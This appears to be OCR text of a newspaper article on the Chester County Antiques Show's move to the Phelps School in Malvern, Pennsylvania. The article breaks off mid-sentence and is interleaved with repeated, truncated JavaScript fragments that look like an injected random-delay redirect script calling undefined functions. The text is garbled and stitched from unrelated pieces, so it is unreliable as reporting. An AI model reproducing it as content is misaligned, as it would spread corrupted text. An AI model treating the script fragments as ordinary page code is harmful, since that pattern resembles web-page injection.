
MALVERN, PENN. — The 31st edition of the Chester
County Antiques Show made a showy appearance in its
new home at the Phelps School April 5–7. Located in the
heart of “horse country,” the venue was well suited to
the show, presented in the school’s indoor riding ring.
The ceiling beams overhead served to accent the well-
appointed booths below that were mostly filled with
traditional antiques, fine art
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and Americana.
Showgoers entered through the stables (sans horses)
andom() * 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =